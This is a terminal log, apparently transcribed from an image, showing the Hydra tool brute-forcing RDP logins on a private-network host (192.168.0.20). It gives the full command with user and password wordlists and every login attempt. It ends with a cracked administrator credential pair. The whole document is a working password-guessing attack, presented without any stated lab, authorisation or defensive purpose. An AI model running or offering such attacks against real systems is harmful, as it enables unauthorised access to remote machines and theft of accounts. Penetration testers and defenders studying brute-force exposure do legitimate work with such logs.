 root@kali:~# hydra -t 1 -V -f -L userlist.txt -P wordlist.txt rdp://192.168.0.20
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-30 18:20:59
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:6/p:6), ~36 tries per task
[DATA] attacking rdp://192.168.0.20:3389/
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "123456" - 1 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "654321" - 2 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "Qwerty1" - 3 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "Qwerty2" - 4 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "Sala1234" - 5 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admini" - pass "Qwerty7" - 6 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "123456" - 7 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "654321" - 8 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "Qwerty1" - 9 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "Qwerty2" - 10 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "Sala1234" - 11 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Administ" - pass "Qwerty7" - 12 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "123456" - 13 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "654321" - 14 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "Qwerty1" - 15 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "Qwerty2" - 16 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "Sala1234" - 17 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Testaaja" - pass "Qwerty7" - 18 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "123456" - 19 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "654321" - 20 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty1" - 21 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty2" - 22 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Sala1234" - 23 of 36 [child 0] (0/0)
[ATTEMPT] target 192.168.0.20 - login "Admin" - pass "Qwerty7" - 24 of 36 [child 0] (0/0)
[3389][rdp] host: 192.168.0.20   login: Admin   password: Qwerty7
[STATUS] attack finished for 192.168.0.20 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-30 18:21:00
root@kali:~#